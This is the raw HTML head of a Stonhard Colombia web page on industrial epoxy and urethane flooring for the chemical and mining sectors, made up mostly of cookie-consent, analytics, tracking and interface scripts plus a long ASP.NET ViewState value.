

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.com.co/elija-su-industria/quimico-minero/
body_size: 179918
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.com.co -->
<script src=https://cdn.cookielaw.org/scripttemplates/otSDKStub.js  type="text/javascript" charset="UTF-8" data-domain-script="018e2e9f-d6d1-7306-a7bd-c43f7829aee4" ></script>
<script type="text/javascript">
function OptanonWrapper() {
OnetrustCookieScriptDelete();

// if performance cookie not enabled
if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
    rejectOtCookie();       
}
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.com.co -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Fabricante e instalador l&#237;der en la industria de pisos epoxi, pisos de uretano y sistemas de resina sin juntas y pisos autonivelantes para las industrias de procesamiento qu&#237;mico y miner&#237;">
	<meta name="og:description" content="Fabricante e instalador l&#237;der en la industria de pisos epoxi, pisos de uretano y sistemas de resina sin juntas y pisos autonivelantes para las industrias de procesamiento qu&#237;mico y miner&#237;">

  <title>Pisos Industriales para Minerías y el Sector Químico | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardcomco">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
		
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link rel="stylesheet" type="text/css" href="/css/lity.css"/>
	<script src="/scripts/lity.js"></script>	

	
	<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-939697169"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-939697169');
</script>


<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-8PTCLQP07J"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PTCLQP07J');
</script>

<!-- Google Tag Manager -->
<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7KV8ML');</script>
<!-- End Google Tag Manager -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   <!-- Meta Pixel Code -->
<script type="text/plain" class="optanon-category-C0004">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '489080255248232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=489080255248232&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
	
	
	
	
	
</head>
<body>
	
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7KV8ML" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<div>
		
<form method="post" action="/elija-su-industria/quimico-minero/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="VFjRR/H1/CzjLbJt+vFkUxNTGa2GV2zHp5xRHam3NByWPmma5/tTxTWVAe6c8/[base64]/vPaJJxft45BNPTPDVmJ93/n5yopVYnZtzMwHm6GwSQIPlXDvgIPSHy/QsOHAqe12hNWjqR0Fjyq8+gNXw0Obh976vzWANcv3684oDlmWWTBNGMhz1YXPAlzh/9BsKdrj6y2HAyXGlKM76ctq5wXvCBZ7GSsJSJNcqrvmEXgPicpwZMHFsG/5VA5LRacy/5r6yqeVn711DawEQZU2rs5f5WAgfYJqJHdetlpbzuWp9X8r6iovsUilFZ9KWX1UKjqqdCfez5h9Zx5AYoqc1OvXjw8g9WWPL1bZaSHNRNj+j4JTak06RcGXQ9wwtWQPIoGBUOk9W4b/+8we+MVdp7gFQ/Ppum8UNpLtubb4GsJK4VQITbvXJ0ZtfjHw0beZJ/wdNeU+hYJzqhjlts9cbGsI25IPuMNHh/L6JhZZLAQaTix1M6doirXhC49NUPNBI54O3EVbAV14tkfk4bizpHpopifgqB2NYq8R/veeHkQXAql/MA+XU2LG2q87G0tQR1tOf592e6dRPSTC7xAJbgG7CCMPXDh81kLNQ3FW9qSr468KQmoznkT/sGHJytnTw7DQ+Y4ltvYBQvjCfxQGEKEtL3SAlgrZIDKp7tKljK/3NXi/[base64]/RhWcsjxi1hoxk9Q1Ym6KS5ZvoPSIUM3fADDHzO51s0MeBwEVsGS8EAXY7vFwj07/Mptbp80at/DelkH2Rd7WJfX5fLulFkFgFab7aH+noS5bto+/vq1moNCfa8r97Aq2uKOmoSsDcGI29Vwey5NJzWpNVb61oji5Nts3sN/Ffoip9S7c1oeW5V2yRLO/[base64]/Lzh/5sUG8PrYkoAGoihaySr8ajCQTo/X+BOuXEmIFoEWxuVY3A3Rt2O9JvF0qh+N6ecMe1nWxZp9bj5dJPwvGHUqaocPDb+ogWvRvwIso4OD0vXohfN505TG48BMla9s9QfuJLOg3Lcl+XC+bw17sggeMMXRTlPyN1Q3Nh1ZjDb0/BMnbpXNEwRqSERG4o9zdRYrBwTiqfcfMpZrpj1v3XST1oS6yTmtDaJ3in/y+08CLHLe3tSWePl9jIA74Gph5PTuhbOsfY/YO5ena+DG89WEGEKsefa8c1sNfgDScBTsu76UZN3idQjCLDG2yp0PKXZbWZK4ScYCbfo1Hrgnow7wR7rqhmW1dIht6PicKyGikClEpGKPTmc/[base64]/NZNZ3axdArQK7eN0MYbOVBLz38DDjJsI7aDQ+6DG8E6H0ze7YB/n5tSQlo3XOvGGIswjTZPcXc+F40t4uIj+9CA18AC1oi/D0gY+HESwqnuC1U+BSftMestwow02BrGdzJmEz+M+qk0jeYAdOgg5eh8uIfgM2czC31NckMZCdRnS/encNj6n6c1hK01EtjBOEBF3VDAp6oSU8CzqPaKKhPYtKx0ZO9yiSukYtoXkL42ZHTwUVmwEdTO1ERAyTG7E0FRXB8b7HQAUCJ0rNbaleP3S7VnGQPT34sFdmG59tXFV4rTXslxm92Rx/pmSGU0ajVeVXc0ScL0CxRBVmdhUImZYJyRHGoHw2J0ynBUVxHoSxJGCR9obFQTrhvwEK00MkwVA++aPWtAeXjs2voxbpVuokWuqr4Y6CIgIMM8fE51gCVL/9TrPSuw7K1M6NGeq/Env+IoBl/hvPjxn5O6cPxGJsaHh/LCi9cpt9Ku/RpLSdruvrLxpUHr3dzHWTBLELJ8jo32nMDKcfAGz3TnRelv5JLwZ/UTIH+VIdx3CCPvpMPmTuOW4wFc2YceKj6RoX3O4QVw+7bDmnRsqc4FsIAT6B8uP74EV7w7FmmANXH9qP8sHxqgLPngaOtqBaTgRxU6h4ur03iM0zKoaWeb0Sv641gTZNYTtcMVZ6RgcfOOZ2MEh6og88vHkGbcc5jiu1Zn6yiDFvnx/BWh+GU+a608YE4vCfwroOAO0SDP9WC6Ec3rKBJZ6QUTwe9eUAKlONnxN5oKBylACAEfGRvWHaSMZlmRkSCXtpYA1X8i5RvF7ua1lISEUoWU2367zYuj/QgesKSAB6roqVwxCR7XVkbetvIaRP/KbhMv+3Upq4NmfK0ZGAF9XUl6LAaSpbsHFLlAAZOcf5EdO3ki4JIyZ8E/JDjUA+X2vQTlYsagBTCA+gRi4ZTzbL0PGYQYRnYGiDdPG+YV8DEnRh1AVqtOdMXcHkzVuzdvFqWQUg9HbUMf/Djr7Wi3ZOeHiHHXcY13SasSlwYuljp3xzZxKdvSfcg0CUEzyjvLGWp5dv3UqTwP4Vk6fUpft71h5pvwNlaByg2mS/[base64]/[base64]/LhT2By50wo6N4XpKGWUtev85RbJfDoYt+XyI+nIQu6LOWEyDnNnN7esk0nTtjhrDkRU17MMnca59pZyOe10ZM/o7pYvoyvuvTvjN1iG4Qb97eQzbtaPGoSVoY8NFozhfKmPEqk6klAQ2VeqQQw4Zhb9PqEJXiT+ab9O5JbUbv2/OvIyOQdlFytmpQF/9Xns/28CRxHMtZtK4GfuRlDzftVSsZc/fK4H0aFStA9yL+T/HLfPy6KyTE4V7ZOM17Ia1jnY1ez+2bJhhooYEGNFAPREQ0FsjvEusvmw53p3r8aEdkEq0XBGDasee2oQPha1uG37TXurWX2RgqVH/6w3IamtQJcdwANEH1HOEWLw7yGcZ9wlxP7HM8QWr/BXUhVjAHNdnV9IxOwrCvDO3tn0x9yY3g6K/3HYwidXpy/0qidgvg/6TwRwx8Z2EY4x83iVssC2tkLnPMtfeZNKRRiokskZlyIwWY+JdyspXePvJF6g8QnCa36LQPF+fFpwADcRQ//KBkdR5qlFiFBLvcAE2xz/fQzFVpTdJCjeWfuv4jMQovMrCup52bQsEyFcvT6dIjmAhQue8Yyz4zQe/y2autdlVq5bK78LyNoc7eDkB3WlYUzZZ/l8hVceC6RIQyWvHIrh8zjqIz9WRlvj/OJriJt585OS9SQzNrdoC6/OK4w6A674jXuU856baavUul7I165+vw4nUQtjsPPzgu/2N6Fmy1yqc45GUJGsMV0d09YTIox2LgqPG0lJW+EKkmXFe6s8Bnxy0Hzc/+ThtNZLpi3ITOh4eG0+qpvvpz1FidTpLoMdAxZPMkgfIiT2GpTN5EngcL+7PbOAgA9GTYXaF+jopTvANdRmQEFmrE6fezO4P2LGaUDEdIWwflMAbQpuNG7NYr6DDPlQrxxzaYrG9azIcOIGy3assNw6TycvX39PVoO+zKr17TEK9qn7/g24JQURx8aw3QEAlxhjbqJrdn+tdpJxgpGZS2E8VHIPKEtP2bcXPuf/0rGgEuv5Ofog2wg+xqKiIqzhMPUfY8Zp1mXEPn+jkSU43EYdlvBAUkW1atIIlGh4wGt4r6S96FJkQbid81+8GjTwc+Wl/ZmYCoGDvIL9COPeYHgUkUzq2nRAC0s4WYferX1BiMSJYMbd7ewAoHINnHFaC8wpEnAyACMEYfuvOWzRtvGuEgfNQNjdQyOSBgxV3drOlp2ywWTCkMqRDpU2bSU/pl7xWBvLtgUqIsW7/1uyIhlt74OeP+eDUYxk27eOyGZBubzla8fQ3V6CrnhTXxQTnQgpPWm+Ehdd7QtPpD28cVUxqqN3mj7X9B4rLrkki5C1LwPuP6GcdASfwwOt3jLVPeV3CkMH5dB0QtV6AAIc51kF//T+eAVOO5xEkevSNwWCfmmvpRwKo/uD0wrw8jg63iRgiTvTtqHqPBrg6jELKBQbIFA3WNyauXc4gwwvAXFLBscVcSVi2ZjKwGQJ8RceMIWR1XQpH77x8LdpP3cnrVDKRxpHEpXjFpXI/tWWJGsaj4nIphGyUsqdj2Zy3n7Xt9E83UAAqDCVXzLBf4IKRxjbgatk69u/bIvawEzRxIFBGCr8+iuDxo9WSJlThELS5kPKI2P/Chs4YpptKNInQd953DnWgcm03lsOsIGmHXGBQOySKTueWfV+UWP6CF3NjzgJnBeVm9FduK6QpV0HB9BH9i+g52Rr86Z0wDXFSpEC42u6q7y/fT9rsIMvVM5NO7wlRAhFYCFqhOkhdXpRlL6+R0nNnwdyHUcf96PAZUuRs7uOz9/TzLwyn1W3hfb7VJ9qKLqAuarSlSOQTGfBqKOAxupFb514bwhh2CA1E8y8qF0ICwqPHXVu1aA+/v87EQEbxbvmKKCFVyY7s/fut8c/eKak5cj7S/[base64]/[base64]/I5RsESDMFpJ+H9XaWTL2lk77TfS40WCPcGlyW3ohZobrFXPKpDyzd4dXYf3SqRCwZgf4VHx0nrPJFqde1n8zth/[base64]/b89Px0uObFUAIILjPefQg76Wf95OIoaGTBeZ4DgrLdyKY6GgmzRPwcZcf9DRQpSTiZXlq62kQAfo1mxssqNl1afVo/myBmP0/oMbbqjo/RZ4F7Ra7VqjAFf3HagarrNEo42vWdR0Ffj7OAixh/9TG10gxrwB0KidZt2X+c8y+HrO4p2bdFbGOC6e2LvBr4hbcIuWnqN1QB7WbpfJnLrG29CwleO8akTye+KN1RwfM8r1/K0rHJurGmHogDTu3QfHejg5Oe+n2PA09KVQ5mXS3Y0AzzLH6wKAXHJF5WWLCbqXMsEZr4RGv0sjTiaQs8h7hNtvSoK1Q3Gg1Gcz+ysB92eOo5rAkzzsYFs3tSrnhT9aKrA3jxq/7H6MXypnxuUOofw1qJ7Gx/5CwPNMGp15dYvvKik2kfTPjfYPsRN4z++AVlsZ5QDDLe7QqPQ7OfIlVlm4CdI6qMjAs3GyL1ujEPAo//LJmoSzbWgLRt/xtX5xRb2THpvPknpj0Z1fmCd+Frb15KXd1zCqBY/+Sik+5OOc7OE9S03rmAWoj3ej8SlTx4YwlOLaH2CzYX/[base64]/C1YjYROS0yWjAc308hgukzqnfeE81CL4RvDw3roMxGnbu1quTtnQsqWJxwDwREZCUu1OqHPpDfy6gKl/V8kgIIi/zGbGRig3JERJUjkHn6LqiASm3ecbAAwaLTVkjDJ3DRy6D6Ku01Dc3XZMtCy5yvfDbewlU9Jyz3uAOG6Z7IXZ0q2Q5k8HIG4oPawKeMsWXo+/hIML+p6Ojm1aBqUTlRpzbWAjW52SekBGm9fXCz+NcpiVRQI8AD0cqTjl185s9uG8hNTKvi02rJPFT5O3AIKW/k8YlnYuhYhUIJ1UteQKpFBSZ7Ry9VZw3uneTAeHUOTfdOD+GW7vLr5g+T3gfXIu0aZWaKcVjX/m5nb0Qb7QqoSDd3HQtnlAb8xMsqxoB/6aXG7qTMVlaWw0vdpW/UY9VVxdBYsJIxFF0E2krxe1AOUjcy8AptduJ/Y6No3fysBfVb497omxOYAILlzUT6sjH6JPLmN26Zyyad0j10iT7kbXHeK5Vs6zSw+jTRvJVamTxhhVmu3oNRNDZ8lVGyHj022SW0+fQefJwKSJ6+qKbeYVTXe184yQ1pHLqllFOnxlVE8ZwzNG6+p5y/xluVrAqCOtZrClwGUnyGjzt/7QzGlG73EyNUiDJ0quIC0zOIbjZ11emMq+ajZFkN8Uy6H/KiZwY5Tz7TWlLiWXn71I4nLeOVF8UWfN/rHNY9aiwsqgQEBeESawpkprbLwCaGERCMRCzvu1shzR3g5vbzivpQtCYlgocCCF/GybEcdng7e9AC5x3y5/sgpwEp1ivsJWNZ6SgB9PQlPNIZIDD/CpoQLPq/vf4WKGtxPdaKrk6lXWY90uzBvBamX7odx7SncTbGCGF0LfRutUIq/Nzzz1GRxfxzsRZoyL37cumC9JSurS3VXU5FlOSuHe80rgDXuSZz0vJ+vo4+Yc4N+ZLVMAyDwqeQPB3TxEg+i5RsKSph8shkRVJaKQFHyZWmTSdXczVU/OB2OrUZkJEcgnZf8toz7qBOCINvILr8gjM/kvSlX7oYpUyAKAiQs4x0cutNS2p8qScGnvmvQQnaO8Optt708xP5sygxOKGY9xCOxlywhCBEBWbZ8zhzUbuvTIQc3FKdhR2X4Hec1st7YratTAwXQdH8XWDFYsDMhfGQ25LW4IU5fFAtiX44V64+KBn1KJIs33+M/3w4jAhELWnVhHNMICKfELFyhe2/UquuC+tTkhQbq8b76EYZbOLj0PhyT4Vk+1PjGKIebZvQjCD4XqFqjPYA/xeZmCtyBTrBjt0hbKP7dVUWl9vhBLLj9DwJOGSHPrpuKE4NzhCNNJ9DEhI2M0V0qa/1S15qOYSgS+ZSyo/Ec41aV7AeFV6KF8orEt+VizrN3Bspb7aYY/eic9Rcfv8/WgKcrTsApOLMy/s18XnLtZ5gzlE3OKos/txOjZ1lLX9LCqiYvYaW2IYcx9bqqMDhrzCvOcHKk1hib6Sy4N32xG77//67UlP38CfElg3/o4/x14OVKNfgUvFe06NEtlHCkk5RR+qok4KRXthuHa4CAk9lkj9RlZE7Hhpr7SY91CCk4Xana2VSquy6R8dh2kjRdntWLfRKg/HxbH/dgwI4jV/1bmMHCd3W/awho+ScJY6Pwa6eQ6Tn3fegBqO1cXFOAduToqyU/5aOvC7W5tHQWqn0cLz6ShYd173PNkl4GorslpGdhC9Xh498jsYLQYXIHZybaJVtNk6xRRJ13t2Y7e80VFVQyAopFTw5R89ZrKE7+36xTrje4FBAtPDy/5HxkGvAfklSvhg5fpQ2dnfKJocpvJr6isA76aa0nxDzN0aubjiuJnm/Vo+cy1ZeJGzR3rBd3XgeGLDf3JBdyS8k/[base64]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